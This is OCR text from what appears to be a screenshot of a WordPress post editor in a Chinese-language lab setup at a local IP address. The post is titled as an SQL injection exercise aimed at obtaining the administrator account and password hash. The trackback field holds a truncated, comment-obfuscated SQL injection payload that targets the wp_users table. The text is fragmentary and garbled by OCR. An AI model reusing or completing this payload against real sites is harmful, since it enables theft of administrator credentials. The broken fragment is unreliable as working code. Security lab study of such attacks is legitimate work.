 SQL注入
固定链接： http://192.168.1.101/wordpress/?p=3
上传/插入 可视化 HTML
B I ABC ABC
获取管理员账号及密码（MD5值）
路径: p
字数：0 草稿保存于3:34:42 上午。
发送 Trackbacks
发送 Trackbacks 到：
**/wp_users/**/where/**/id=1),pos t_content_filtered=TRIM(REPLACE(to_ping,'